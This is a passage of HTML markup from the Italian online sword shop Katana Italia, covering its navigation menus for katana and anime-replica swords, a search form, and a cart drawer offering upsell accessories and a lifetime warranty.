  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/migliori-vendite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MIGLIORI VENDITE
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        KATANAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-katanas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            KATANAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/katana-giapponese" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KATANA
                                  </a></li><li><a href="/collections/tanto-giapponese" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tanto
                                  </a></li><li><a href="/collections/wakizashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wakizashi
                                  </a></li><li><a href="/collections/tachi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tachi
                                  </a></li><li><a href="/collections/ninjato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ninjato
                                  </a></li><li><a href="/collections/naginata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Naginata
                                  </a></li><li><a href="/collections/spada-cinese" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spada Cinese
                                  </a></li><li><a href="/collections/katana-di-legno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana di legno
                                  </a></li><li><a href="/collections/pack-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pack Katana
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MANGA KATANA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-manga-katana" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MANGA KATANA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/spade-one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana One Piece
                                  </a></li><li><a href="/collections/katana-demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Demon Slayer
                                  </a></li><li><a href="/collections/katana-bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Bleach
                                  </a></li><li><a href="/collections/katana-sasuke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    katana sasuke
                                  </a></li><li><a href="/collections/manga-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tutte le katana dei manga
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/katana-it" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KATANA PERSONALIZZATA
                    </a></li><li><a href="/collections/mini-katana" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MINI KATANA
                    </a></li><li><a href="/collections/porta-katane" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ACCESSORI
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTATTI
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/79512961356/account?locale=it&region_country=IT" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Accedi</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.4968152866242%"
        
    >
            
            <img src="//katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=500" alt="Katana Italia" srcset="//katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=50 50w, //katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=100 100w, //katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=150 150w, //katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=200 200w, //katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=250 250w, //katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=300 300w, //katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=400 400w, //katana-italia.it/cdn/shop/files/12katana-italia.png?v=1760975588&amp;width=500 500w" width="160" height="74.39490445859872" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=500" alt="Katana Italia" srcset="//katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=50 50w, //katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=100 100w, //katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=150 150w, //katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=200 200w, //katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=250 250w, //katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=300 300w, //katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=400 400w, //katana-italia.it/cdn/shop/files/12katana-italia_copie.png?v=1760975575&amp;width=500 500w" width="160" height="74.35715970747819" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/migliori-vendite" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MIGLIORI VENDITE</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>KATANAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/katana-giapponese" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KATANA
                                </a></li><li><a href="/collections/tanto-giapponese" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tanto
                                </a></li><li><a href="/collections/wakizashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wakizashi
                                </a></li><li><a href="/collections/tachi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tachi
                                </a></li><li><a href="/collections/ninjato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ninjato
                                </a></li><li><a href="/collections/naginata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Naginata
                                </a></li><li><a href="/collections/spada-cinese" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spada Cinese
                                </a></li><li><a href="/collections/katana-di-legno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana di legno
                                </a></li><li><a href="/collections/pack-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pack Katana
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MANGA KATANA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/spade-one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana One Piece
                                </a></li><li><a href="/collections/katana-demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Demon Slayer
                                </a></li><li><a href="/collections/katana-bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Bleach
                                </a></li><li><a href="/collections/katana-sasuke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  katana sasuke
                                </a></li><li><a href="/collections/manga-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tutte le katana dei manga
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/katana-it" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KATANA PERSONALIZZATA</span>
                  </a></li><li><a href="/collections/mini-katana" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MINI KATANA</span>
                  </a></li><li><a href="/collections/porta-katane" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ACCESSORI</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTATTI</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Cerca">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Cerca">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Caricamento in corso..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Y+n0Gyu9v6cTvi+eRp0GlDD09ovyCXt60H1qBKiYViKk7VrakC9ut8TCMTJAWsYcC/H04iQ+vQFiPrNr8pKi6A7WNR+9CxEFyXOZ3sJmWiNGDmU32gN2sFlhWxL4uPN/jeRea1hQMMecozdc3Iq4w5K5ielU5IH2NIuugwD3+NMdC1thpkdCU971l02AerLJa/+L/BS0D9IcNnYFI3+Hono2jB4+J9rbJixYR7EM/nh0kgGuTzTV+3oRG47Hsy1GrUeJbE+B7UFHjbNd8EIJhhA1pTKn5p/eDqLKitE+gUFb31VeOHqGL31gQWoautBHlUPn4b6rIMZtyKkFOtxDfND4/zGW3cQMhr0epnRH2X3VBOucoTbadZqCgzYKFAJx3CTb9j5dCxodH5lhrYkzIQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Cerca"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Cerca</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Cancella termine ricerca">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Cerca">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Chiudi">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/79512961356/account?locale=it&region_country=IT" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Accedi</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrello</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Katana Italia",
    
      "logo": "https:\/\/katana-italia.it\/cdn\/shop\/files\/12katana-italia.png?v=1760975588\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/katana-italia.it"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Il tuo carrello"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Il tuo carrello è vuoto</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Chiudi"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continua lo shopping
                </a>
              
<p class="cart__login-title h3">Hai un account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/79512961356/account?locale=it&region_country=IT" class="link underlined-link">Accedi</a> per un check-out più veloce.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrello • 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Chiudi"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Spendi ancora 
  
    <span>50€</span>
  
 per ottenere la spedizione gratuita!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.9rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Caricamento in corso...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_jRbTc6'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-katana-stand® {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="katana-stand®"
            data-toggle="true"
            data-id="48964197679436"
            data-product-id="9309661036876"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//katana-italia.it/cdn/shop/files/support_katana_4daa982a-55be-4a60-a1cb-08aa929de0da.png?v=1730454810&width=500"
                      alt="Katana Stand®"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Katana Stand®
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>14,99€</span>
                      <span class='compare-price'>29,99€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_jRbTc6-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_jRbTc61" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48964197679436">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9309661036876" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-certificato-di-autenticita-manoscritto {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="certificato-di-autenticita-manoscritto"
            data-toggle="true"
            data-id="48964207214924"
            data-product-id="9309664575820"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//katana-italia.it/cdn/shop/files/certificat.png?v=1730454951&width=500"
                      alt="Certificato di autenticità - Manoscritto"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Certificato di autenticità - Manoscritto
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>9,99€</span>
                      <span class='compare-price'>14,99€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_jRbTc6-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_jRbTc62" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48964207214924">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9309664575820" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-kit-pulizia-katana {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="kit-pulizia-katana"
            data-toggle="true"
            data-id="47496596980044"
            data-product-id="8805114151244"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//katana-italia.it/cdn/shop/products/Kit-Nettoyage-Katana.webp?v=1703683107&width=500"
                      alt="kit pulizia katana"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      kit pulizia katana
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>29,00€</span>
                      <span class='compare-price hidden'>29,00€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_jRbTc6-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_jRbTc63" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47496596980044">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8805114151244" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 0.6rem;
  "
  id='UpsellsBlock--product_upsells_GCcR4n'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-garanzia-a-vita {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="garanzia-a-vita"
            data-toggle="true"
            data-id="48964198924620"
            data-product-id="9309661856076"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//katana-italia.it/cdn/shop/files/Warranty_1.webp?v=1730454809&width=500"
                      alt="Garanzia a vita"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Garanzia a vita
                    
                  </h3>
                  
                    <div class='upsell__price'>
